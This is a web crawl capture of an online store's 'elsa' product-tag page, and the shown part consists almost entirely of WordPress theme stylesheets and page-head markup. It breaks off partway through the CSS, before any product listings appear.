

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.azclover.com/product-tag/elsa/
body_size: 40743
content:
<!doctype html><html lang="en-US" class="no-js" itemtype="https://schema.org/Blog" itemscope><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><title>elsa &#8211; AZ CLOVER Online Store</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="AZ CLOVER Online Store &raquo; Feed" href="https://www.azclover.com/feed/" /><link rel="alternate" type="application/rss+xml" title="AZ CLOVER Online Store &raquo; Comments Feed" href="https://www.azclover.com/comments/feed/" /> <script type="litespeed/javascript">document.documentElement.classList.remove('no-js')</script> <link rel="alternate" type="application/rss+xml" title="AZ CLOVER Online Store &raquo; elsa Tag Feed" href="https://www.azclover.com/product-tag/elsa/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://www.azclover.com/wp-content/litespeed/css/067cd204bfedcaec321cbe9c67251b73.css?ver=91cef" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: #672b81;--wp--preset--color--theme-palette-2: #c8b1da;--wp--preset--color--theme-palette-3: #1A202C;--wp--preset--color--theme-palette-4: #3a363d;--wp--preset--color--theme-palette-5: #672b81;--wp--preset--color--theme-palette-6: #7f7196;--wp--preset--color--theme-palette-7: #DBD9D9;--wp--preset--color--theme-palette-8: #ffffff;--wp--preset--color--theme-palette-9: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='wpcbm-style-inline-css'>.wpcbm-badge-132257{color: #ffffff; background-color: rgb(130,36,227); border-color: rgba(255,255,255,0);}.wpcbm-badge-17598{color: #ffffff; background-color: rgb(232,44,75); border-color: rgba(255,255,255,0);}
/*# sourceURL=wpcbm-style-inline-css */</style><style id='kadence-global-inline-css'>/* Kadence Base CSS */
:root{--global-palette1:#672b81;--global-palette2:#c8b1da;--global-palette3:#1A202C;--global-palette4:#3a363d;--global-palette5:#672b81;--global-palette6:#7f7196;--global-palette7:#DBD9D9;--global-palette8:#ffffff;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette6);--global-palette-btn:var(--global-palette8);--global-palette-btn-hover:var(--global-palette2);--global-body-font-family:Jost, sans-serif;--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-edge-padding:1.5rem;}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);}:root .has-theme-palette-1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette-1-color{color:var(--global-palette1);}:root .has-theme-palette-2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette-2-color{color:var(--global-palette2);}:root .has-theme-palette-3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette-3-color{color:var(--global-palette3);}:root .has-theme-palette-4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette-4-color{color:var(--global-palette4);}:root .has-theme-palette-5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette-5-color{color:var(--global-palette5);}:root .has-theme-palette-6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette-6-color{color:var(--global-palette6);}:root .has-theme-palette-7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette-7-color{color:var(--global-palette7);}:root .has-theme-palette-8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette-8-color{color:var(--global-palette8);}:root .has-theme-palette-9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette-9-color{color:var(--global-palette9);}:root .has-theme-palette1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette1-color{color:var(--global-palette1);}:root .has-theme-palette2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette2-color{color:var(--global-palette2);}:root .has-theme-palette3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette3-color{color:var(--global-palette3);}:root .has-theme-palette4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette4-color{color:var(--global-palette4);}:root .has-theme-palette5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette5-color{color:var(--global-palette5);}:root .has-theme-palette6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette6-color{color:var(--global-palette6);}:root .has-theme-palette7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette7-color{color:var(--global-palette7);}:root .has-theme-palette8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette8-color{color:var(--global-palette8);}:root .has-theme-palette9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette9-color{color:var(--global-palette9);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;font-size:15px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:300;font-size:35px;line-height:1.5;color:var(--global-palette3);}h2{font-style:normal;font-weight:300;font-size:30px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}@media all and (max-width: 767px){h1{font-size:23px;}h2{font-size:20px;}}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:1290px;}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:842px;}@media all and (min-width: 1520px){.site .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .site .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .site .entry-content .alignwide{margin-left:-0rem;margin-right:-0rem;}@media all and (max-width: 1024px){.content-style-boxed .site .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}}@media all and (max-width: 767px){.content-style-boxed .site .entry-content .alignwide{margin-left:-1.5rem;margin-right:-1.5rem;}}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}.entry-content-wrap{padding:0rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 0px 0px rgba(0,0,0,0);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}.primary-sidebar.widget-area .widget{margin-bottom:1.5em;color:var(--global-palette4);}.primary-sidebar.widget-area .widget-title{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette3);}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{font-style:normal;font-size:14px;letter-spacing:0.1em;text-transform:uppercase;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.site-middle-footer-wrap .site-footer-row-container-inner{background:#222222;font-style:normal;font-size:13px;}.site-middle-footer-inner-wrap{padding-top:10px;padding-bottom:10px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .widget-area .widget-title{font-style:normal;font-size:13px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-wrap .site-footer-row-container-inner{background:#222222;font-style:normal;font-size:13px;color:#747373;}.site-footer .site-top-footer-wrap .site-footer-row-container-inner a:not(.button){color:#747373;}.site-footer .site-top-footer-wrap .site-footer-row-container-inner a:not(.button):hover{color:var(--global-palette1);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:40px;grid-row-gap:40px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .widget-area .widget-title{font-style:normal;font-size:15px;color:#ffffff;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-40px / 2);}.site-bottom-footer-wrap .site-footer-row-container-inner{background:var(--global-palette1);font-style:normal;font-size:13px;color:var(--global-palette7);}.site-footer .site-bottom-footer-wrap .site-footer-row-container-inner a:not(.button){color:var(--global-palette7);}.site-bottom-footer-inner-wrap{padding-top:0px;padding-bottom:0px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.footer-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);background:#222222;border:2px none transparent;border-radius:3px;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button:hover{background:var(--global-palette4);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}body.page{background:var(--global-palette8);}body.page .content-bg, body.content-style-unboxed.page .site{background:var(--global-palette9);}.site .page-title h1{font-style:normal;font-size:27px;}@media all and (max-width: 1024px){.site .page-title h1{font-size:25px;}}.page-hero-section .entry-hero-container-inner{background:var(--global-palette7);}.entry-hero.page-hero-section .entry-header{min-height:200px;}.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.site .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}@media all and (max-width: 767px){.woocommerce ul.products:not(.products-list-view){grid-template-columns:repeat(2, minmax(0, 1fr));column-gap:0.5rem;grid-row-gap:0.5rem;}}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{background:var(--global-palette6);box-shadow:0px 0px 0px 0px rgba(0,0,0,0);}
/* Kadence Header CSS */
.site-branding a.brand img{max-width:120px;}.site-branding a.brand img.svg-logo-image{width:120px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-wrap .site-header-row-container-inner{border-bottom:1px solid #ececec;}.site-main-header-inner-wrap{min-height:80px;}.site-top-header-inner-wrap{min-height:0px;}.site-bottom-header-inner-wrap{min-height:0px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(2em / 2);padding-right:calc(2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:#000000;}.main-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.secondary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.secondary-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.secondary-navigation .secondary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette9);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid var(--global-palette2);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette3);font-style:normal;font-weight:400;font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open{background:#ffffff;color:var(--global-palette3);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette3);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:var(--global-palette2);}@media all and (max-width: 1024px){#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:var(--global-palette9);}}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#mobile-drawer .drawer-header .drawer-toggle, #mobile-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette3);}#main-header .header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.header-cart-wrap .header-cart-button .header-cart-total{background:#e9f9fe;}.header-mobile-cart-wrap .header-cart-inner-wrap .header-cart-button{padding:0em 0.5em 0em 0.5em;}.header-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.header-social-wrap .header-social-inner-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}.header-mobile-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.header-mobile-social-wrap .header-mobile-social-inner-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}.search-toggle-open-container .search-toggle-open{color:var(--global-palette5);}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:1px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container 